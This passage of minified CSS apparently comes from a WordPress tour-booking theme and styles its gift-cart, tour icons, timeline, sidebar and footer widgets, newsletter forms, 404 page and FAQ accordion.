50px;line-height:50px;background:#fff;border:none;border-radius:50px;color:#eb5ea2;font-family:Oxygen;font-weight:700;font-style:normal;font-size:1.067em;text-transform:uppercase}.gift-cart__button:hover{color:#eb5ea2;text-decoration:none}.gift-cart--button .gift-cart__box{padding-right:350px}.gift-cart--button .gift-cart__button{margin:0;position:absolute;top:50%;right:120px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);border-bottom:none}@media (max-width: 991px){.gift-cart__box{padding-right:60px !important;padding-left:150px !important}.gift-cart__button{margin-top:20px !important;position:static !important;transform:none !important}.gift-cart__bow{left:60px !important}}@media (max-width: 500px){.gift-cart__box{padding-right:30px !important;padding-top:30px !important;padding-bottom:30px !important;padding-left:95px !important}.gift-cart__button{line-height:30px;padding:0
30px}.gift-cart__bow{left:40px !important}}.tours-type-icons{position:relative;margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px;overflow:hidden}.tours-type-icons__bg{width:100%;height:100%;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-2}.tours-type-icons__shadow{display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#008131;opacity:0.7;border-radius:0}.tours-type-icons__content{position:relative;z-index:1}.tours-type-icons__item__container{display:block;width:195px;height:195px;margin:0
auto;position:relative;border:3px
solid rgba(255,255,255,0.85);border-radius:100%;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tours-type-icons__item__container:hover{background:rgba(255,255,255,0.85);text-decoration:none;border:3px
solid rgba(255,255,255,0.85)}.tours-type-icons__item__container:hover .tours-type-icons__item__content{color:#008131}.tours-type-icons__item__content{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;color:#fff;font-size:1.200em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tours-type-icons__item__content
i{display:block;margin-bottom:25px;font-size:3.611em}.tours-type-icons__slider{position:relative}.tours-type-icons__slider__prev,.tours-type-icons__slider__next{position:absolute;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;color:rgba(255,255,255,0.6);font-size:1.600em;border-bottom:none}.tours-type-icons__slider__prev:hover,.tours-type-icons__slider__next:hover{color:rgba(255,255,255,0.8);border-bottom:none}.tours-type-icons__slider__prev:focus,.tours-type-icons__slider__next:focus{color:#fff}.tours-type-icons__slider__prev{left:-35px}.tours-type-icons__slider__next{right:-35px}@media (max-width: 1200px){.tours-type-icons__slider{padding:0
40px}.tours-type-icons__slider__prev{left:0}.tours-type-icons__slider__next{right:0}.tours-type-icons__item__container{width:145px;height:145px}.tours-type-icons__item__content{font-size:1.1em;line-height:1.4em}.tours-type-icons__item__content
i{font-size:3em;margin-bottom:15px}}@media (max-width: 992px){.tours-type-icons__item__container{width:105px;height:105px}.tours-type-icons__item__content{font-size:0.8em}.tours-type-icons__item__content
i{margin-bottom:10px}}.icon-tick{margin-right:10px}.icon-tick--on{color:#373a39}.icon-tick--off{color:#eb7591}.timeline__item{display:table;width:100%;margin-bottom:2px}.timeline__item:last-child
.timeline__item__content{padding-bottom:0 !important}.timeline__item:last-child
.timeline__item__description{margin-bottom:-7px}.timeline__item:last-child .timeline__item__icon-wrap:before{display:none}.timeline__item__icon-wrap{display:table-cell;vertical-align:top;width:70px;position:relative;overflow:hidden}.timeline__item__icon-wrap:before{content:" ";display:block;border-left:4px dotted #008131;height:100%;position:absolute;top:0;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);z-index:1}.timeline__item__icon{display:inline-block;width:70px;height:70px;line-height:70px;background:#008131;border-radius:100%;text-align:center;font-family:'Kaushan Script';font-size:1.467em;color:#fff;position:relative;z-index:2}.timeline__item__icon:before{content:" ";display:block;width:60px;height:60px;background:transparent;position:absolute;top:5px;left:5px;border-radius:100%;border:3px
solid rgba(255,255,255,0.5)}.timeline__item__icon__text{display:inline-block;margin-left:-3px}.timeline__item__content{display:table-cell;vertical-align:top;padding-bottom:10px}.timeline__item__title{margin:20px
0 !important;font-family:Oxygen;font-weight:700;font-style:normal;font-size:1.467em}@media (max-width: 500px){.timeline__item{margin-bottom:0}.timeline__item__icon{width:60px;height:60px;line-height:60px}.timeline__item__icon:before{width:50px;height:50px}.timeline__item__icon-wrap:before{border-left:3px dotted #008131;margin-left:-6px}.timeline__item__title{margin-top:10px !important}.timeline__item__content{padding-left:15px}}@media (max-width: 450px){.timeline__item{display:block;margin-bottom:40px;overflow:hidden}.timeline__item__icon-wrap{display:block;margin:0
10px 10px 0;float:left}.timeline__item__icon-wrap:before{display:none}.timeline__item__content{display:block;padding-left:0}}@media (max-width: 450px) and (max-width: 767px){.timeline__item{margin-bottom:30px}}.icons-set__row{margin-bottom:40px}@media (max-width: 767px){.icons-set__row{margin-bottom:30px}}.icons-set__row:last-child{margin-bottom:0}.icons-set__item{display:table;width:100%}.icons-set__item__field{display:table-cell;vertical-align:top}.icons-set__item__field--fix-size{width:85px}.icons-set__item__title{margin:0;margin-bottom:10px;font-size:1.1em}.icons-set__item__description{line-height:1.6em;color:#9a9a9a}.icons-set__item__icon{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:1.667em}.icons-set__item__icon-wrap{width:66px;height:66px;background:#008131;border-radius:100%;position:relative;color:#fff}.icons-set__item__icon-wrap:before{content:" ";display:block;width:56px;height:56px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:2px
dotted rgba(255,255,255,0.5);border-radius:100%}@media (max-width: 767px){.icons-set__row{margin-bottom:0}.icons-set__item{margin-bottom:30px}}.accordion__item{border-radius:3px !important;box-shadow:0 2px 3px rgba(0,0,0,0.09)}.accordion__item__title-wrap{background:transparent !important}.accordion__item__link{display:block;height:50px;line-height:51px;padding:0
30px;text-transform:uppercase;font-size:0.933em;color:#fff !important;background:#008131;border-bottom:none}.accordion__item__link:hover,.accordion__item__link:focus{color:#333;border-bottom:none}.accordion__item__link.collapsed{color:#333 !important;background:#fff}.accordion__item__content{padding:30px
!important;border-top:none !important}.accordion
.accordion__item{margin-bottom:5px !important}.accordion--with-border
.accordion__item{box-shadow:none}.accordion--with-border
.accordion__item__link{border:1px
solid #008131}.accordion--with-border
.accordion__item__link.collapsed{border:1px
solid #e9e9e9}.accordion--with-border
.accordion__item__content{border:1px
solid #e9e9e9 !important;border-top:none !important}.widget__title{color:#fff;opacity:0.9;margin:0
0 25px;text-transform:uppercase;font-size:1.286em}.widget
a{border-bottom:none}.widget
ul{margin:0;padding:0;position:relative;color:#333;border:none;list-style:none}.widget ul
li{position:relative;padding-left:20px}.widget ul li:before{content:"\f0a9";display:inline-block;font-family:FontAwesome;color:#008131;position:absolute;top:0;left:0}.widget ul li
.children{margin-left:30px}.widget ul
a{color:#333}.widget ul a:hover{color:#008131}.widget .tagcloud
a{display:inline-block;height:30px;line-height:30px;margin-right:5px;margin-bottom:10px;padding:0
15px;background:#f1f1f1;border-radius:3px;color:#333;font-family:'Kaushan Script';font-size:0.933em !important;border-bottom:none;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.widget .tagcloud a:hover{background:#e9e9e9}.widget
.textwidget{text-align:center}.widget
.textwidget__image{margin-top:30px}.widget .search-form{position:relative}.widget .search-form:before{content:"\f002";display:block;color:#c8c8c8;font-family:FontAwesome;font-size:1.333em;position:absolute;top:50%;right:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.widget .search-form .screen-reader-text{display:none}.widget .search-form input[type="text"],.widget .search-form input[type="search"]{box-sizing:border-box;margin:0;width:100%;padding:0
50px 0 20px;background:#f3f3f3;border:none;height:55px;border-radius:30px}.widget .search-form input[type="submit"]{width:25px;height:25px;position:absolute;top:50%;right:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);opacity:0}.widget.widget_calendar
table{width:100%;table-layout:fixed;border:none}.widget.widget_calendar table td,.widget.widget_calendar table
th{line-height:1.615em;border:none;text-align:center;font-size:0.867em}.widget.widget_calendar table
caption{margin-bottom:10px;font-family:Oxygen;font-weight:700;font-style:normal}.widget.widget_calendar table
thead{background:#eee}.widget.widget_calendar table thead
th{border:1px
solid #eee;font-family:Oxygen;font-weight:700;font-style:normal}.widget.widget_calendar table tbody
td{background:#fff;border:1px
solid #ededed;text-align:center}.widget.widget_calendar table tbody td
a{color:#008131;border-bottom:1px dashed transparent}.widget.widget_calendar table tbody td a:hover{border-bottom:1px dashed #008131}.widget.widget_calendar table tfoot
#prev{text-align:left}.widget.widget_calendar table tfoot
#next{text-align:right}.widget.widget_calendar table tfoot
a{color:#333}.widget.widget_calendar table tfoot a:hover{color:#008131}.widget
.rsswidget{display:block;margin-bottom:10px;font-size:1.067em;font-family:Oxygen;font-weight:700;font-style:normal}.widget .rsswidget
img{display:none}.widget .rss-date{display:block;margin-bottom:5px;color:#aaa}.widget
.rssSummary{color:#333}.widget .menu
li{padding:0;border-bottom:none;padding-left:20px}.widget .menu li:before{content:"\f0a9";display:inline-block;color:#008131;font-family:FontAwesome;position:absolute;top:0;left:0}.widget .menu li .sub-menu{margin-left:15px}.widget .dropdown-menu
li{border-bottom:1px dashed #e2e2e2 !important}.widget .dropdown-menu li:before{display:none !important}.widget .dropdown-menu li:last-child{border-bottom:none !important}.sidebar .recentcomments
a{color:#008131;border-bottom:1px dashed transparent}.sidebar .recentcomments a:hover{border-bottom:1px dashed #008131}.sidebar .post-date{color:#aaa}.footer
.widget__title{font-size:1.200em;color:#fff;opacity:0.9}.footer .widget ul>li{color:#fff}.footer .widget ul>li:before{color:#fff}.footer .widget ul>li>a{color:#fff}.footer
.widget.widget_calendar{color:#333}.footer .widget.widget_calendar
caption{color:#fff}.footer .widget.widget_calendar table tfoot
a{color:#fff;border-bottom:1px dashed transparent}.footer .widget.widget_calendar table tfoot a:hover{border-bottom-color:#fff}.footer .widget
.textwidget{text-align:left}.footer .widget
.rsswidget{color:#fff;opacity:0.9;border-bottom:none}.footer .widget
.rssSummary{color:#fff}.footer .widget .menu
li{border-bottom:none}.footer .widget select a,.footer .widget .dropdown-menu
a{color:#333}.footer .widget .searchform
input{color:#333}.footer .widget .tagcloud
a{color:#333}.footer .widget.widget_categories li,.footer .widget.widget_archive li,.footer .widget.widget_product_categories
li{position:relative;border-bottom:none}.footer .widget.widget_categories li:before,.footer .widget.widget_archive li:before,.footer .widget.widget_product_categories li:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3}.footer .widget.widget_categories li .children,.footer .widget.widget_archive li .children,.footer .widget.widget_product_categories li
.children{border-top:none;position:relative}.footer .widget.widget_categories li .children:before,.footer .widget.widget_archive li .children:before,.footer .widget.widget_product_categories li .children:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3;bottom:auto;top:0}.footer .widget.widget_categories li:last-child,.footer .widget.widget_archive li:last-child,.footer .widget.widget_product_categories li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.footer .widget.widget_categories li:last-child:before,.footer .widget.widget_archive li:last-child:before,.footer .widget.widget_product_categories li:last-child:before{display:none}.sidebar .widget_rss li:before,.footer .widget_rss li:before{display:none}.sidebar .widget_categories li,.sidebar .widget_archive li,.sidebar .widget_product_categories li,.footer .widget_categories li,.footer .widget_archive li,.footer .widget_product_categories
li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #e2e2e2;padding-left:0}.sidebar .widget_categories li:before,.sidebar .widget_archive li:before,.sidebar .widget_product_categories li:before,.footer .widget_categories li:before,.footer .widget_archive li:before,.footer .widget_product_categories li:before{display:none}.sidebar .widget_categories li:last-child,.sidebar .widget_archive li:last-child,.sidebar .widget_product_categories li:last-child,.footer .widget_categories li:last-child,.footer .widget_archive li:last-child,.footer .widget_product_categories li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.sidebar .widget_categories li .children,.sidebar .widget_archive li .children,.sidebar .widget_product_categories li .children,.footer .widget_categories li .children,.footer .widget_archive li .children,.footer .widget_product_categories li
.children{margin-top:10px;margin-left:0;padding-top:10px;border-top:1px dashed #e2e2e2}.sidebar .widget_categories li .children li,.sidebar .widget_archive li .children li,.sidebar .widget_product_categories li .children li,.footer .widget_categories li .children li,.footer .widget_archive li .children li,.footer .widget_product_categories li .children
li{padding-left:30px}.sidebar .widget_categories li a,.sidebar .widget_archive li a,.sidebar .widget_product_categories li a,.footer .widget_categories li a,.footer .widget_archive li a,.footer .widget_product_categories li
a{border-bottom:none}.widget-last-posts__item{padding-bottom:15px;overflow:hidden;position:relative}.widget-last-posts__item:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3}.widget-last-posts__item+.widget-last-posts__item{padding-top:15px}.widget-last-posts__item:last-child{padding-bottom:0}.widget-last-posts__item:last-child:before{display:none}.widget-last-posts__item__container{display:table;width:100%}.widget-last-posts__item__container__item{display:table-cell;vertical-align:top}.widget-last-posts__item__container__item--image{width:60px}.widget-last-posts__item__container--without-img .widget-last-posts__item__info{padding-left:0}.widget-last-posts__item__image{display:inline-block;width:60px;height:60px;border-bottom:none !important}.widget-last-posts__item__image
img{border-radius:100%;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.widget-last-posts__item__image img:hover{opacity:0.8}.widget-last-posts__item__info{padding-left:10px}.widget-last-posts__item__title{color:#fff;opacity:0.9;font-size:1.067em}.widget-last-posts__item__title
a{color:inherit;font-family:Oxygen;font-weight:700;font-style:normal;border-bottom:none !important}.widget-last-posts__item__date{font-size:0.933em}.sidebar .widget-last-posts__item{border-bottom:1px dashed #e2e2e2}.sidebar .widget-last-posts__item:last-child{border:none}.sidebar .widget-last-posts__item:before{display:none}.sidebar .widget-last-posts__item__title{opacity:1;font-size:1.067em}.sidebar .widget-last-posts__item__title
a{color:#333}.sidebar .widget-last-posts__item__date{color:#aaa;font-size:0.933em}.widget-twitter__item{margin-bottom:15px;padding-bottom:15px;overflow:hidden;position:relative}.widget-twitter__item:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3}.widget-twitter__item:last-child{margin-bottom:0;padding-bottom:0}.widget-twitter__item:last-child:before{display:none}.widget-twitter__item
img{border-radius:100%;margin-right:10px}.widget-twitter__item__container{display:table;width:100%}.widget-twitter__item__container__item{display:table-cell;vertical-align:top}.widget-twitter__item__container__item--image{width:48px}.widget-twitter__item__info{padding-left:10px;line-height:21px}.widget-twitter__item__content{margin-top:10px;font-size:0.933em}.widget-twitter__item__content
a{font-size:1.071em}.widget-twitter__item__time{margin-top:5px;font-size:0.933em}.widget-twitter__item__name{color:#fff;opacity:0.9;font-size:1.067em;font-family:Oxygen;font-weight:700;font-style:normal;border:none !important}.widget-twitter__item__login{font-size:0.867em}.sidebar .widget-twitter__item{border-bottom:1px dashed #e2e2e2}.sidebar .widget-twitter__item:before{display:none}.sidebar .widget-twitter__item:last-child{border-bottom:none}.sidebar .widget-twitter__item__name{color:#333}.sidebar .widget-twitter__item__login a,.sidebar .widget-twitter__item__content
a{border-bottom:1px dashed transparent}.sidebar .widget-twitter__item__login a:hover,.sidebar .widget-twitter__item__content a:hover{border-bottom:1px dashed #008131}.widget-contact-info__item{display:table;width:100%;margin-bottom:3px;vertical-align:middle}.widget-contact-info__item:last-child{margin-bottom:0}.widget-contact-info__item__icon{display:table-cell;width:27px;vertical-align:middle}.widget-contact-info__item__text{display:table-cell;padding-left:10px}.widget-contact-info
i{width:27px;height:27px;border-radius:100%;position:relative;background:#fff;color:#008131;font-size:1.071em}.widget-contact-info i:before{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sidebar .widget-contact-info
i{background:#008131;color:#f6f6f6}.atgrid--widget{padding-top:10px;max-width:270px;margin-left:auto;margin-right:auto}.atgrid--widget
.atgrid{margin:0;padding:0}.atgrid--widget
.atgrid__item{margin-bottom:30px !important}.atgrid--widget .atgrid__item:last-child{margin-bottom:0 !important}.atgrid--widget
.atgrid__item__top{border-radius:3px;overflow:hidden}.atgrid--widget
.atgrid__item__top__title{margin:0;position:absolute;top:55%;left:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#fff;text-shadow:0 2px 2px rgba(0,0,0,0.2);font-size:1.333em}.atgrid--widget .atgrid__item__top__title--alt{top:75%}.atgrid--widget .atgrid__item__top__title
a{color:#fff;border-bottom:none}.atgrid--widget .atgrid__item__price
a{color:#fff;border-bottom:none !important}.atgrid--widget .atgrid__item__price a:hover{color:#fff}.atgrid--widget .atgrid__item__price:after{display:none}.atgrid--widget
.atgrid__item__icons{position:absolute;bottom:0;left:20px}.atgrid--widget .atgrid__item__icons
i{font-size:1.667em;margin-right:10px;color:#fff;text-shadow:0 2px 2px rgba(0,0,0,0.2)}.atgrid--widget .atgrid__item__rating
i{margin-right:5px}.footer .atgrid--widget{margin:0}.widget-atgrid-without-title .atgrid--widget{padding-top:0}.widget_yikes_mc_widget .yks-mailchimpFormDivRowLabel{display:none !important}.widget_yikes_mc_widget .yks-mailchimpFormDivRowField
input{height:45px;padding:0
20px !important;margin-bottom:10px;background-color:rgba(255,255,255,0.9);background:rgba(255,255,255,0.9);-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.widget_yikes_mc_widget .yks-mailchimpFormDivRowField input:focus{background:#fff}.widget_yikes_mc_widget .yks-mailchimpFormDivRow,.widget_yikes_mc_widget .yks-mailchimpFormDivSubmit,.widget_yikes_mc_widget .yks-mailchimpFormDivSubmit
p{margin:0
!important}.widget_yikes_mc_widget .yikes-mailchimp-form-description{margin:0
0 10px !important;color:rgba(255,255,255,0.9)}.widget_yikes_mc_widget .yks-mailchimpFormDiv .yks-mc-input-field-row-email-address{display:inline-block}.widget_yikes_mc_widget .ykfmc-submit{height:45px;line-height:45px;padding:0
30px;border:none;color:#fff;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal;background:rgba(0,129,49,0.8);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.widget_yikes_mc_widget .ykfmc-submit:hover{background:#008131}.widget_yikes_mc_widget .yks-status .yks-success{color:rgba(255,255,255,0.8);line-height:1.5em;text-align:center;margin:0;padding:0}.widget_yikes_mc_widget .yks-mc-submit-preloader{display:none}.widget_yikes_mc_widget
#yks_form_error_message{margin:0
0 10px;padding:0;color:#eb7591;line-height:1.4em;font-size:13px !important}.widget_yikes_mc_widget #yks_form_error_message
ul{padding:0;margin:0
0 0 15px;list-style:initial}.widget_yikes_mc_widget #yks_form_error_message ul
li{width:auto !important;color:#eb7591 !important}.widget_yikes_mc_widget #yks_form_error_message ul li:before{display:none}.widget_yikes_mc_widget .yks-status .yks-success{width:100%;margin:0}.widget_yikes_mc_widget .yks-status .yks-success
p{margin:0
0 10px}.sidebar
.widget_yikes_mc_widget{background-color:#008131}.sidebar .widget_yikes_mc_widget
.widget__title{color:rgba(255,255,255,0.9);border-bottom-color:rgba(255,255,255,0.15)}.widget_yikes_easy_mc_widget .yikes-mailchimp-form-description{display:none}.widget_yikes_easy_mc_widget .edit-link{display:none}.widget_yikes_easy_mc_widget span.EMAIL-label{display:none}.widget_yikes_easy_mc_widget .yikes-easy-mc-form
label{margin:0}.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="text"],.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="email"]{height:45px;line-height:45px;margin:0;padding:0
20px;background-color:rgba(255,255,255,0.9);background:rgba(255,255,255,0.9);-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;border:none;border-radius:3px}.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="text"]::-webkit-input-placeholder,.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="email"]::-webkit-input-placeholder{color:#a6a6a6;font:normal 300 0.933em/3.462em Oxygen}.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="text"]::-moz-placeholder,.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="email"]::-moz-placeholder{color:#a6a6a6;font:normal 300 0.933em/3.462em Oxygen;opacity:1}.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="text"]:-ms-input-placeholder,.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="email"]:-ms-input-placeholder{color:#a6a6a6;font:normal 300 0.933em/3.462em Oxygen}.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="text"]:focus,.widget_yikes_easy_mc_widget .yikes-easy-mc-form input[type="email"]:focus{background:#fff;outline:0}.widget_yikes_easy_mc_widget .yikes-easy-mc-form .form-field-description{display:none}.widget_yikes_easy_mc_widget .yikes-easy-mc-form .yikes-easy-mc-submit-button{height:45px;line-height:45px;margin:10px
0 0 !important;padding:0
30px;border:none;border-radius:3px;color:#fff;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal;background:rgba(0,129,49,0.8);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.widget_yikes_easy_mc_widget .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover{background:#008131}.widget_yikes_easy_mc_widget .yikes-easy-mc-success-message{margin:0
0 10px;padding:0;background:transparent;color:rgba(255,255,255,0.8)}.widget_yikes_easy_mc_widget .yikes-easy-mc-error-message{margin:0
0 10px;padding:0;background:transparent;color:#eb7591}.sidebar
.widget_yikes_easy_mc_widget{background:#008131}.sidebar .widget_yikes_easy_mc_widget
.widget__title{color:rgba(255,255,255,0.9);border-bottom-color:rgba(255,255,255,0.15)}.page-single__title{margin:0;font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.page-single__content
p{margin:0;margin-bottom:10px}.page-single__content p:last-child{margin-bottom:0}.page-404__content{padding:180px
0;background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/pattern-white-dot.png") #008131;text-align:center;position:relative;margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px}.page-404__image{width:360px;height:156px;margin:0
auto;background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/404.png") no-repeat center;background-size:contain}@media (min--moz-device-pixel-ratio: 1.5),(-o-min-device-pixel-ratio: 1.5),(-webkit-min-device-pixel-ratio: 1.5),(min-resolution: 144dpi),(min-resolution: 1.5dppx){.page-404__image{background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/404@2x.png") no-repeat center;background-size:100% auto}}@media (max-width: 390px){.page-404__image{width:100%}}.page-404__map{margin-top:30px;width:100%;height:100%;position:absolute;top:0;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/page404-map.png") no-repeat center top}.page-404__description{margin:30px
0 0;font-size:1.467em;color:#fff;text-shadow:0 2px 2px rgba(0,0,0,0.2);position:relative;z-index:2}.page-404__form{position:relative;z-index:2;text-align:center;display:inline-block;margin-top:40px}.page-404__form--style1
label{display:block}.page-404__form--style1 .search-field{display:inline-block;width:360px;height:60px;line-height:20px;margin:0;padding:19px
60px 19px 25px;background:transparent;border:2px
solid #fff;border-radius:30px;position:relative;z-index:2;color:#fff;font-size:1.067em}.page-404__form--style1 .search-field::-webkit-input-placeholder{color:#fff;font:normal 300 0.933em/21px Oxygen}.page-404__form--style1 .search-field::-moz-placeholder{color:#fff;font:normal 300 0.933em/21px Oxygen;opacity:1}.page-404__form--style1 .search-field:-ms-input-placeholder{color:#fff;font:normal 300 0.933em/21px Oxygen}.page-404__form--style1 input[type="submit"]{width:25px;height:25px;position:absolute;top:50%;right:25px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);z-index:3;opacity:0}.page-404__form--style1
i{position:absolute;top:50%;right:25px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#fff;font-size:1.467em}.page-404__form input[type="search"]{box-sizing:border-box}.page-404__form--style2{display:block;margin-top:30px}.page-404__form--style2 .screen-reader-text{display:none}.page-404__form--style2:after{content:" ";display:block;clear:both}.page-404__form--style2 .search-field{display:block;width:72%;height:50px;line-height:48px;margin:0;float:left;background:#f9f9f9;border:1px
solid #ebebeb;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.page-404__form--style2 .search-field::-webkit-input-placeholder{color:rgba(51,51,51,0.6);font:normal 400 1.067em/3.000em Oxygen}.page-404__form--style2 .search-field::-moz-placeholder{color:rgba(51,51,51,0.6);font:normal 400 1.067em/3.000em Oxygen;opacity:1}.page-404__form--style2 .search-field:-ms-input-placeholder{color:rgba(51,51,51,0.6);font:normal 400 1.067em/3.000em Oxygen}.page-404__form--style2 .search-field:focus{border:1px
solid #d4d4d4;background:#fff}.page-404__form--style2 input[type="submit"]{padding:0;border:none;background-color:transparent;color:#fff;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal}.page-404__form--style2 input[type="submit"]:focus,.page-404__form--style2 input[type="submit"]:active{outline:0}.page-404__form--style2__button-wrap{margin-left:20px;float:left}.page-404__form--style2__button{height:50px;line-height:50px}.page-404__box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.page-404__notice{position:relative}.page-404__notice:before{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;width:5px;height:25px;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}@media (max-width: 767px){.page-404__form--style2 .search-field{width:100%;margin-bottom:10px;float:none}.page-404__form--style2__button-wrap{margin-left:0;float:none}.page-404__form--style2__button{width:100%}}@media (max-width: 390px){.page-404__form--style1 .search-field{width:100%}}.faq__item{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.faq__item+.faq__item{margin-top:40px}@media (max-width: 767px){.faq__item+.faq__item{margin-top:30px}}.faq__accordion{padding-top:15px;padding-bottom:15px}.faq__accordion__item{padding:25px
0;border-bottom:1px solid #f4f4f4}.faq__accordion__item:last-child{border-bottom:none}.faq__accordion__item--open .faq__accordion__heading
i{background:#373a39}.faq__accordion__title{display:block;padding:10px
0 10px 60px;color:#333;font-size:1.067em;line-height:27px;font-family:Oxygen;font-weight:700;font-style:normal;border-bottom:none}.faq__accordion__title:hover{border-bottom:none;color:#008131}.faq__accordion__title:focus{color:#333}.faq__accordion__heading{min-height:50px;line-height:50px;position:relative}.faq__accordion__heading
i{display:inline-block;width:50px;height:50px;position:relative;border-radius:100%;background:#008131;position:absolute;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.faq__accordion__heading i:before{display:block;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;font-size:1.333em}.faq__accordion__heading i:after{content:" ";display:block;width:43px;height:43px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:2px
dotted #fff;border-radius:100%;opacity:0.5}.faq__accordion__content{padding-left:60px;padding-bottom:15px}.tour-single-rise{margin-top:-214px;position:relative;z-index:1}@media (max-width: 767px){.tour-single-rise{margin-top:0}}.search-result-block{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;text-align:center}.search-result-block__title{margin:0;padding:50px
